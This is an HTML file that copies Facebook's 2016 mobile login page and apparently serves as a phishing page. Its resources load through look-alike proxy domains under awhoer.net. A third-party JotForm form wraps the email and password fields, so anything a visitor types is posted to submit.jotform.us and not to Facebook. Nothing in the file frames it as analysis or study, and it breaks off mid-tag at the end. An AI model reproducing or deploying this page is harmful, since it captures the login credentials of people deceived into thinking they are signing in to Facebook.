
<file: mobile.html>
<!DOCTYPE html><html><head><title>Welcome to Facebook</title><meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1" /><link href="http://sss.static.xx.fbcdn.net.us4.gsr.awhoer.net/rsrc.php/v2/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196" /><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer" /><script></script><link rel="stylesheet" type="text/css" id="cq0X/" href="http://sss.static.xx.fbcdn.net.us4.gsr.awhoer.net/rsrc.php/v2/yo/r/Wb1LmXNXfJU.css" /><script>document.domain = 'facebook.com.us4.gsr.awhoer.net';if(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash))location.replace(location.hash.substr(location.hash.indexOf('!')+1));window.FB_GKS={"mobile_chrono_selector":true,"mobile_js_show_debug":false,"mobile_js_log_error":false,"js_typechecks":false,"m_js_log_history":false,"m_js_html_snapshot":false,"js_nocatch":false,"moulder_feed_hide_toggle":false,"m_onephase_home":true,"local_storage_cache":false,"mtouch_composer_no_autoresize":true,"m_js_crossorigin_attribute":true};window.FB_QES={};</script><script id="u_0_j" crossorigin123="anonymous" src="http://sss.static.xx.fbcdn.net.us4.gsr.awhoer.net/rsrc.php/v2/y3/r/L-Kp7E4uuYN.js"></script><script id="u_0_k">require("MPrelude")</script><script id="u_0_l">(function _(a,b,c,d){if(!a){document.cookie=b+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';document.cookie=c+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';return;}var e=null;if(navigator.userAgent.indexOf('Firefox')!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf('Windows Phone')!==-1){e=screen.width/document.documentElement.offsetWidth;e=Math.max(1,Math.floor(e*2)/2);}if((!e||e===1)&&navigator.userAgent.indexOf('IEMobile')!==-1){e=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;e=Math.max(1,Math.round(e*2)/2);}document.cookie=b+'='+(e||window.devicePixelRatio||1);var f=window.screen?screen.width:0,g=window.screen?screen.height:0;document.cookie=c+'='+f+'x'+g;if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload();})(true, "m_pixel_ratio", "wd", false);</script><link rel="canonical" href="http://sss.www.facebook.com.us4.gsr.awhoer.net/" /></head><body tabindex="0" class="touch x1 _fzu _50-3 iframe acw"><script id="u_0_e">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);</script><div id="viewport"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page"><div class="_129_"></div><div class="_4g33 _52we _52z5" id="header"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="/login/?refid=8"><i class="img sp_K2x6CTdSura sx_aa2e21"><u>facebook</u></i></a></div></div><script src="https://cdn.jotfor.ms/static/prototype.forms.js" type="text/javascript"></script><script src="https://cdn.jotfor.ms/static/jotform.forms.js?3.3.12824" type="text/javascript"></script><script type="text/javascript"> JotForm.init(function(){ setTimeout(function() { $('input_3').hint(''); }, 20); JotForm.clearFieldOnHide="disable"; JotForm.onSubmissionError="jumpToFirstError"; });</script><form class="jotform-form" action="https://submit.jotform.us/submit/61174736449160/" method="post" name="form_61174736449160" id="61174736449160" accept-charset="utf-8"><input type="hidden" name="formID" value="61174736449160" autocomplete="off" /><div class="form-all"><ul class="form-section page-section"><li class="form-line" data-type="control_email" id="id_3"><div class="maxwidth _5soa acw" id="root" role="main" data-sigil="context-layer-root content-pane"><div class="_4g33"><div class="_4g34"><div><div class="aclb _5rut" data-sigil="traditional-login"><form method="post" class="mobile-login-form _5spm" id="u_0_0" novalidate="1" action="http://sss.m.facebook.com.us4.gsr.awhoer.net/login.php?refsrc=http%3A%2F%2Fsss.www.facebook.com.us4.gsr.awhoer.net%2F&amp;lwv=100&amp;refid=8"><input type="hidden" name="lsd" value="AVrRPFid" autocomplete="off" /><input type="hidden" name="charset_test" value="&#x20ac;,&#xb4;,&#x20ac;,&#xb4;,&#x6c34;,&#x414;,&#x404;" /><input type="hidden" name="version" value="1" /><input type="hidden" id="ajax" name="ajax" value="0" /><input type="hidden" id="width" name="width" value="0" /><input type="hidden" id="pxr" name="pxr" value="0" /><input type="hidden" id="gps" name="gps" value="0" /><input type="hidden" id="dimensions" name="dimensions" value="0" /><input type="hidden" name="m_ts" value="1462057182" /><input type="hidden" name="li" value="3jglV5THIEe0yQ7-kaR63kfP" /><div class="_56be _5sob"><div class="_55wo _55x2 _56bf"><div id="cid_3" class="form-input jf-required"><input autocorrect="off" autocapitalize="off" class="form-textbox _56bg _4u9z _5ruq" name="q3_email" id="input_3" placeholder="Email or Phone" value="" type="text" data-sigil="login-form-input" /><div class="_3nph _mg8"><div class="_4g33"><div class="_4g34 _5i2i _52we"><div class="_5xu4"><div id="cid_4" class="form-input jf-required"><input autocorrect="off" autocapitalize="off" class="form-textbox _56bg _4u9z _27z2" name="q4_input4" placeholder="Password" id="input_4" type="password" data-sigil="login-form-input password-plain-text-toggle-input" /></div></div><div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" id="u_0_2" style="display:none"><a href="#" data-sigil="password-plain-text-toggle"><span class="mfss" id="u_0_3" style="display:none">HIDE</span><span class="mfss" id="u_0_4">SHOW</span></a></div></div></div></div></div></div></div><div class="_2pie"><li class="form-line" data-type="control_button" id="id_2"><div id="cid_2" class="form-input-wide"><button type="submit" value="Log In" class="_54k8 _56bs _56b_ _56bw _56bu" name="login" id="input_2" data-sigil="touchable"><span class="_55sr">Log In</span></button></div></div><noscript><input type="hidden" name="_fb_noscript" value="true" /></noscript><li style="display:none">Should be Empty:<input type="text" name="website" value /></li></ul></div><input type="hidden" id="simple_spc" name="simple_spc" value="61174736449160" /><script type="text/javascript">document.getElementById("si" + "mple" + "_spc").value = "61174736449160-61174736449160";</script></form><script type="text/javascript">JotForm.ownerView=true;</script><div class="_52jj _5t3b"><a class="_54k8 _56bs _5t3b _56bw _56bv" data-store="&#123;&quot;nativeClick&quot;:true&#125;" href="/reg/?cid=103&amp;refid=8" role="button" data-sigil="touchable"><span class="_55sr">Create New Account</span></a></div><div class="other-links"><ul class="_5pkb _55wp"><li><span class="mfss fcg"><a href="/recover/initiate/?c=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;lwv=100&amp;refid=8">Forgot Password?</a><span aria-hidden="true"> · </span><a class="sec" href="/help/?refid=8">Help Center</a></span></li></ul></div></div></div><div class="_5t23" id="u_0_6" style="display:none"><div><i class="img sp_lDcsRzrSAFb sx_ced4db"></i></div><div class="_52jg _5ru_" id="u_0_7"></div><div class="_5t26"><div class="_52jc _5t25" id="u_0_8"><a class="inv" href="/login/device-based/edit/?refid=8"><i class="_5msp img sp_lDcsRzrSAFb sx_ce6929"></i></a></div><div class="_52jc _5t25" id="u_0_9"><a class="inv" href="#">Log Into Another Account</a></div><div class="_52jc _5t25"><a class="inv" href="/reg/?refid=8">Create New Account</a></div><form method="post" action="/login/device-based/validate-pin/?refid=8" data-sigil="device-based-login-form"><input type="hidden" name="lsd" value="AVrRPFid" autocomplete="off" /><input type="hidden" name="charset_test" value="&#x20ac;,&#xb4;,&#x20ac;,&#xb4;,&#x6c34;,&#x414;,&#x404;" /><input type="hidden" name="uid" /><input type="hidden" name="device_nonce" /><input type="hidden" name="flow" value="login_no_pin" /><input type="hidden" name="pin" value="" /><input type="hidden" name="next" value="" /></form></div></div></div></div><div class="_55wr _5ui2"><div class="_5dpw"><div class="_5ui3" data-nocookies="1" data-sigil="marea"><div class="_4g33"><div class="_4g34"><span class="_52jc _52j9 _52jh">English (US)</span><div><span class="_52jc"><a href="/a/language.php?l=fr_FR&amp;lref=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;gfid=AQATD-rCFOPzmCR5&amp;refid=8" data-ajaxify-href="/a/language.php?l=fr_FR&amp;lref=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;gfid=AQATD-rCFOPzmCR5&amp;refid=8" data-sigil="ajaxify">Français (France)</a></span></div><div><span class="_52jc"><a href="/a/language.php?l=pt_BR&amp;lref=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;gfid=AQB95mxFJ9TQTZWs&amp;refid=8" data-ajaxify-href="/a/language.php?l=pt_BR&amp;lref=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;gfid=AQB95mxFJ9TQTZWs&amp;refid=8" data-sigil="ajaxify">Português (Brasil)</a></span></div><div><span class="_52jc"><a href="/a/language.php?l=it_IT&amp;lref=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;gfid=AQBOGpKIl85-EhMf&amp;refid=8" data-ajaxify-href="/a/language.php?l=it_IT&amp;lref=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;gfid=AQBOGpKIl85-EhMf&amp;refid=8" data-sigil="ajaxify">Italiano</a></span></div></div><div class="_4g34"><div><span class="_52jc"><a href="/a/language.php?l=es_LA&amp;lref=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;gfid=AQBB0-RPy2_OzHuk&amp;refid=8" data-ajaxify-href="/a/language.php?l=es_LA&amp;lref=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;gfid=AQBB0-RPy2_OzHuk&amp;refid=8" data-sigil="ajaxify">Español</a></span></div><div><span class="_52jc"><a href="/a/language.php?l=zh_CN&amp;lref=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;gfid=AQC9H6iziTfTizoa&amp;refid=8" data-ajaxify-href="/a/language.php?l=zh_CN&amp;lref=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;gfid=AQC9H6iziTfTizoa&aamp;refid=8" data-sigil="ajaxify">中文(简体)</a></span></div><div><span class="_52jc"><a href="/a/language.php?l=de_DE&amp;lref=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;gfid=AQB6EFCu9qo9xnlw&amp;refid=8" data-ajaxify-href="/a/language.php?l=de_DE&amp;lref=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;gfid=AQB6EFCu9qo9xnlw&amp;refid=8" data-sigil="ajaxify">Deutsch</a></span></div><span class="_52jc"><a href="/language.php?n=http%3A%2F%2Fsss.m.facebook.com.us4.gsr.awhoer.net%2F%3Frefsrc%3Dhttp%253A%252F%252Fsss.www.facebook.com.us4.gsr.awhoer.net%252F&amp;refid=8">More Languages…</a></span></div></div></div><div class="_5ui4"><span class="mfss fcg">Facebook ©2016</span></div></div></div></div><div class="viewportArea _2v9s" id="u_0_a" style="display:none" data-sigil="marea"><div class="_5vsg" id="u_0_m"></div><div class="_5vsh" id="u_0_n"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading...</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">Try Again</a></div></div></div><div id="u_0_b"></div></div><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none"><div class="_52z5 _451a mFuturePageHeader firstStep titled" id="mDialogHeader"><div class="_4g33 _52we"><div class="_5s61"><div class="_52z7"><button type="submit" value="Cancel" class="cancelButton btn btnD bgb mfss touchable" data-sigil="dialog-cancel-button blocking-touchable">Cancel</button><button type="submit" value="Back" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="Back" data-sigil="dialog-back-button blocking-touchable"><i class="img sp_K2x6CTdSura sx_3fe2de" style="margin-top: 4px;"></i></button></div></div><div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">Loading...</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div><div id="u_0_d"></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_c" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading...</div></div></div><script id="u_0_f" crossorigin123="anonymous" src="http://sss.static.xx.fbcdn.net.us4.gsr.awhoer.net/rsrc.php/v2ih3h4/y1/l/en_US/PHp3UGELuj8.js"></script><script id="u_0_g" crossorigin123="anonymous" src="http://sss.static.xx.fbcdn.net.us4.gsr.awhoer.net/rsrc.php/v2/yd/r/4DUOWM6Rt7b.js"></script><script id="u_0_h" crossorigin123="anonymous" src="http://sss.static.xx.fbcdn.net.us4.gsr.awhoer.net/rsrc.php/v2/yM/r/BBklJUi2fHi.js"></script><script id="u_0_i">require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"boosted_component":true,"mchannel_jumpstart":true,"platform_oauth_client_events":true,"timeline_year_of_life_overviews":true,"timeline_year_of_life_overviews_hscroll":true,"visibility_tracking":true,"boosted_pagelikes":true},"blacklist":["time_spent"]},32],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0"},270],["MRequestConfig",[],{"dtsg":{"token":"AQGyCKSLuG3l:AQH0mQ5Jp6HE","valid_for":86400,"expire":1462143582},"lsd":"AVrRPFid","forceFullPageTransitions":false,"preventRepetitiveRequests":false,"checkResponseOrigin":true,"checkResponseToken":true,"ajaxResponseToken":{"secret":"3CwnrkbtSEsnpRa5U-DsyTzaoAul0J2i","encrypted":"AYlWK-NfGNnqsHuXm1WeDpavWwSNS3_tHijg5320UfrvQT6hZ0M4cTSPvHl4XY1_mlKDmCDeYrY4YC6JeySofvGTnDB4-6ccJCZJTTkc8pwx0A"}},51],["CurrentCommunityInitialData",[],{},490],["ResourceWatcher",["ResourceWatcherImpl"],{"module":{"__m":"ResourceWatcherImpl"}},1404],["MPageletUtilities",[],{},358],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"OS_VERSION":0,"PIXEL_RATIO":1,"BROWSER_NAME":"Chrome"},46],["ZeroCategoryHeader",[],{},1127],["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=Afe58XoKS0ejWOFL&t=1462057182","push_phase":"V3"},52],["MarauderConfig",[],{"app_version":2312773,"gk_enabled":false},31],["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^sp_pi$","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^Bandicoot\\:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^jt$","^_video_$","^vc_"]},254],["MTouchableSyntheticClickGK",[],{"USE_SYNTHETIC_CLICK":true},368],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["SiteData",[],{"revision":2312773,"tier":"","push_phase":"V3","pkg_cohort":"FW_EXP:mtouch_pkg","pkg_cohort_key":"__pc","spdy_enabled":false,"haste_site":"mobile","be_enabled":false,"be_key":"__be","vip":"31.13.66.36.us4.gsr.awhoer.net"},317],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["FWLoader",[],{},278],["UserAgentData",[],{"browserArchitecture":"64","browserFullVersion":"49.0.2623.112","browserMinorVersion":0,"browserName":"Chrome","browserVersion":49,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"64","platformName":"Chrome OS","platformVersion":null,"platformFullVersion":null},527],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["FbtLogger",[],{"logger":null},288],["FbtResultGK",[],{"shouldReturnFbtResult":false,"inlineMode":"NO_INLINE"},876],["IntlViewerContext",[],{"GENDER":50331648},772],["ImmediateActiveSecondsConfig",[],{"sampling_rate":0},423],["FbtQTOverrides",[],{"overrides":{"1_65c3391ebe4a1af8364ca4fbb8cb54d1":"Mobile Number or Email:"}},551]]);new (require("ServerJS"))().handle({});}, "ServerJS define", {"root":true})();require("MCoreInit").init({"clearMCache":false,"coreResources":["http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2\/yo\/r\/Wb1LmXNXfJU.css","http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2\/yo\/r\/Wb1LmXNXfJU.css"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"elements":[["__elem_921b58ef_0_0","u_0_0",1],["__elem_e24cb174_0_0","u_0_1",1],["__elem_7216e2ae_0_0","u_0_2",1],["__elem_e03291d5_0_1","u_0_3",1],["__elem_e03291d5_0_0","u_0_4",1],["__elem_29826150_0_0","u_0_5",1],["__elem_be66b106_0_0","u_0_5",1],["__elem_7216e2ae_0_1","u_0_6",1],["__elem_796e5676_0_0","u_0_7",1],["__elem_7216e2ae_0_3","u_0_8",1],["__elem_7216e2ae_0_2","u_0_9",1],["__elem_eed16c0a_0_0","u_0_a",1]],"require":[["MLoginView","disableOnSubmit",["__elem_921b58ef_0_0","__elem_29826150_0_0"],[{"__m":"__elem_921b58ef_0_0"},{"__m":"__elem_29826150_0_0"}],[]],["MAccessibilityMarauderLogger"],["MPasswordPlainTextToggle","init",["__elem_e24cb174_0_0","__elem_7216e2ae_0_0","__elem_e03291d5_0_0","__elem_e03291d5_0_1"],[{"__m":"__elem_e24cb174_0_0"},{"__m":"__elem_7216e2ae_0_0"},{"__m":"__elem_e03291d5_0_0"},{"__m":"__elem_e03291d5_0_1"}],[]],["ServiceWorkerLoginAndLogoutListener","listen",["__elem_be66b106_0_0"],[{"__m":"__elem_be66b106_0_0"},"login"],[]],["MTouchable"],["MLoginChooser","initChooser",["__elem_7216e2ae_0_1","__elem_796e5676_0_0","__elem_7216e2ae_0_2","__elem_7216e2ae_0_3"],[{"__m":"__elem_7216e2ae_0_1"},null,{"__m":"__elem_796e5676_0_0"},{"__m":"__elem_7216e2ae_0_2"},{"__m":"__elem_7216e2ae_0_3"}],[]],["ErrorUtils"],["MExceptionHandler"],["LogHistoryListeners"],["Artillery"],["ScriptPath","set",[],["\/wap\/index.php","4e6eefd9",{"imp_id":"436a5781"}],[]],["MLogging","main",[],[{"refid":8}],[]],["RemoteDevice","init",[],[],[]],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":0}],[]],["ScriptPathLogger","startLogging",[],[],[]],["MTimeSpentBitArrayLogger","init",[],["m"],[]],["MScrollPositionSaver"],["InitMAjaxify"],["MLogoutClearCache"],["LoadingIndicator","init",["__elem_eed16c0a_0_0","__elem_a588f507_0_0","__elem_a588f507_0_1"],[{"__m":"__elem_eed16c0a_0_0"},{"__m":"__elem_a588f507_0_0"},{"__m":"__elem_a588f507_0_1"}],[]],["MPageError"],["MPageHeaderAccessibility"],["MLoadingIndicator","init",[],["u_0_c"],[]],["MBlockingTouchable"]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":{},"bootloadable":{},"resource_map":{"NI75w":{"type":"js","src":"http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2\/y3\/r\/L-Kp7E4uuYN.js"},"Adqbw":{"type":"js","src":"http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2ih3h4\/y1\/l\/en_US\/PHp3UGELuj8.js"},"cq0X\/":{"type":"css","src":"http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2\/yo\/r\/Wb1LmXNXfJU.css","permanent":1},"cvqZJ":{"type":"js","src":"http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2\/yd\/r\/4DUOWM6Rt7b.js"},"Ni62x":{"type":"js","src":"http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2\/yM\/r\/BBklJUi2fHi.js"}},"deferResourcesConfig":{"defer":false,"event":"m:onload","prefetch":false}});</script><link rel="stylesheet" type="text/css" href="http://sss.static.xx.fbcdn.net.us4.gsr.awhoer.net/rsrc.php/v2/yX/r/x27DXQaBoBh.css" data-href="http://sss.static.xx.fbcdn.net.us4.gsr.awhoer.net/rsrc.php/v2/yX/r/x27DXQaBoBh.css" id="u_0_o" /><script id="u_0_p">require("MRenderingScheduler").schedule({"link":["u_0_o"],"js":["http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2imBD4\/yL\/l\/en_US\/BGPbhgBsUdr.js","http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2\/yg\/r\/4L0i53ACVti.js","http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2i8354\/yf\/l\/en_US\/iMouvy5Azge.js"],"id":"u_0_b","content":{"__html":"\u003Cdiv class=\"_4ldy\">\u003Cdiv class=\"_3qs0\" id=\"m-chrome-graph-search\">\u003C\/div>\u003C\/div>"},"pageletConfig":{"lid":"6279487781831864642-60001","serverlid":"6279487781831864642","name":"m:chrome:schedulable-graph-search","pass":1,"serverJSData":{"elements":[["__elem_a588f507_0_0","u_0_m",1],["__elem_a588f507_0_1","u_0_n",1]],"require":[["ReactRenderer","constructAndRenderComponentByID_DEPRECATED",["MGraphSearchTypeahead.react","MSideNavMarauderLogger"],[{"__m":"MGraphSearchTypeahead.react"},{"typeaheadConfig":{"sources":{"bootstrapped":{"source_key":"facebar2","src":"\/typeahead\/search\/facebar\/bootstrap\/"},"nullstate":{"src":"\/typeahead\/search\/facebar\/nullstate\/","max_results":20},"online":{"src":"\/typeahead\/search\/facebar\/query\/?context=facebar&grammar_version=bee09f93fa732cfa59a1cb6d9f450d3892424e49&viewer=0&rsp=search","max_results":20,"enable_caching":true}},"submitOnEnter":true,"mSideNavMarauderLogger":{"__m":"MSideNavMarauderLogger"},"typeaheadScubaInfo":null,"disableLongerQueryCacheHit":true,"compositeSourceConfig":{"maxResults":50,"minCostForUserToSurfaceAtTop":7,"maxPositionOfEntityToDivideKeywords":5,"maxKeywordAboveEntities":2,"filterOutTypes":[],"keepBootstrapped":true,"overrideKWRankingBehavior":false,"numKeywordsAboveEntities":2,"hasKeywordsBelowEntities":true,"enableLegacyStyleBucketization":true},"hasRecentSearches":false,"hasTopNavSearch":true,"hasBucketTitles":true,"hasKeywordAffordance":true,"hasXToClose":false,"hasDropdownDesign":false,"hasSkittlesTA":true,"hasKeywordsFirst":false,"hasSeeMore":false,"hasFlickerFix":false,"numResultsToFetch":13,"defaultNumTopResultsToShow":3},"simpleSearchTypeaheadConfig":{"sources":{"online":{"src":"\/ds\/search.php?filter\u00255B0\u00255D=user&filter\u00255B1\u00255D=page&filter\u00255B2\u00255D=group&filter\u00255B3\u00255D=event&filter\u00255B4\u00255D=app&filter\u00255B5\u00255D=hashtag_exact&filter\u00255B6\u00255D=shortcut&context=mobile_search_m_site&max_results=10&viewer=AfP364p38I32Bl62","max_results":10,"useLocation":false,"enable_caching":true},"bootstrapped":{"src":"\/typeahead\/search\/facebar\/bootstrap\/?viewer=AfP364p38I32Bl62&token=v7&filter\u00255B0\u00255D=user&filter\u00255B1\u00255D=group&filter\u00255B2\u00255D=event&filter\u00255B3\u00255D=app&filter\u00255B4\u00255D=page&options\u00255B0\u00255D=friends_only&options\u00255B1\u00255D=adminned_pages_only&include_viewer=1&cacheBust=1462057129-7","source_key":"facebar"},"nullstate":{"max_results":8,"src":"\/typeahead\/search\/facebar\/nullstate\/"}},"loaderMarkup":{"__html":"\u003Cdiv class=\"_2so _2sq _2st img _50cg\" data-animtype=\"1\" data-sigil=\"m-loading-indicator-animate m-loading-indicator-root\">\u003C\/div>"},"mSideNavMarauderLogger":{"__m":"MSideNavMarauderLogger"},"submitOnEnter":true,"hasRecentSearches":false,"hasTopNavSearch":true},"timelineSearchTypeaheadConfig":{"sources":[],"submitOnEnter":true,"compositeSourceConfig":[]},"currentProfileID":null,"prefilledValue":null,"activityLogURI":"","vertical":"content","hasFeedSearchModeSwitch":false,"hasFeedSearchModeSwitchV2":false,"hasGSv2EntityMode":false,"removeEchoQuery":false,"groupName":null,"active":null,"hasFeedSearchMegaphone":false,"hasFeedSearchTypeaheadSuggestions":false,"showSecondaryPhoto":false,"userid":0},"m-chrome-graph-search"],[]]],"define":[["CoreWarningGK",[],{"forceWarning":false},725],["ReactGK",[],{"logTopLevelRenders":false,"useCreateElement":true},998],["ReactRendererGatekeepers",[],{"react_renderer_mobile_autounmount":false},1264],["SearchMTouchGlobalOptions",[],{"enableSeeMore":true,"enableQueryThrottle":true,"queryThrottleTime":125,"queryWaitTime":125,"enableEagerSendRequest":true,"useBanzaiLogging":false,"redirectPages":false,"noSnippet":false,"defaultNumTopResultsToShow":3},344],["MSearchKeywordsConst",[],{"keywordType":"keyword","keywordTypes":{"celebrity":"celebrity","trending":"trending","keyword":"keyword","football":"am_football","photos":"photos","videos":"videos","hashtag":"hashtag","local":"local","localCategory":"local_category","company":"company","movie":"movie","happeningNow":"happening_now","link":"link","specialIntentGeneric":"special_intent_gener"},"intentKeys":["isTrending","isCelebrity","isFootball","isPhotos","isVideos","isHashtag","isLocal","isCompany","isMovie","isHappeningNow","isSpecialIntentGeneric","isLink"],"keywordBootstrapTypes":{"recent":"recent_search_suggestion","popular":"popular_search_suggestion","trending":"trending_search_suggestion","serp_first":"serp_first_suggestion","people":"people_suggestion","null_state":"null_state_suggestion","awareness":"awareness_suggestion"}},1161],["MNavTabs",[],{"hasNavTabs":false},1010]]},"onload":"","onafterload":"","scheduledMarkupIndex":0,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{"\/images\/mobile\/glyph\/cross_dark-grey_m.png":{"sprited":true,"spriteMapCssClass":"sp_K2x6CTdSura","spriteCssClass":"sx_24d9fe"},"\/images\/mobile\/search\/search_nullstate_mega_baseball.png":{"sprited":true,"spriteMapCssClass":"sp_FTT9KKMuj1G","spriteCssClass":"sx_9420f1"},"\/images\/mobile\/search\/search_nullstate_mega_kayak.png":{"sprited":true,"spriteMapCssClass":"sp_FTT9KKMuj1G","spriteCssClass":"sx_f02c4f"},"\/images\/mobile\/search\/search_mode_people_active.png":{"sprited":true,"spriteMapCssClass":"sp_FTT9KKMuj1G","spriteCssClass":"sx_1bcf97"},"\/images\/mobile\/search\/search_mode_people_inactive.png":{"sprited":true,"spriteMapCssClass":"sp_FTT9KKMuj1G","spriteCssClass":"sx_88eb44"},"\/images\/mobile\/search\/search_mode_post_active.png":{"sprited":true,"spriteMapCssClass":"sp_FTT9KKMuj1G","spriteCssClass":"sx_cc1bb7"},"\/images\/mobile\/search\/search_mode_post_inactive.png":{"sprited":true,"spriteMapCssClass":"sp_FTT9KKMuj1G","spriteCssClass":"sx_326437"},"\/images\/mobile\/search\/post_token.png":{"sprited":true,"spriteMapCssClass":"sp_FTT9KKMuj1G","spriteCssClass":"sx_3cecdf"}},"resource_map":{"RHPUn":{"type":"css","src":"http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2\/yX\/r\/x27DXQaBoBh.css","permanent":1},"g6XpC":{"type":"js","src":"http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2imBD4\/yL\/l\/en_US\/BGPbhgBsUdr.js"},"dGw2V":{"type":"js","src":"http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2\/yg\/r\/4L0i53ACVti.js"},"I9Rtr":{"type":"js","src":"http:\/\/sss.static.xx.fbcdn.net.us4.gsr.awhoer.net\/rsrc.php\/v2i8354\/yf\/l\/en_US\/iMouvy5Azge.js"}},"bootloadable":{},"type":"chrome"}}, function() {require("NavigationMetrics").postPagelet(false, "6279487781831864642");});</script><script 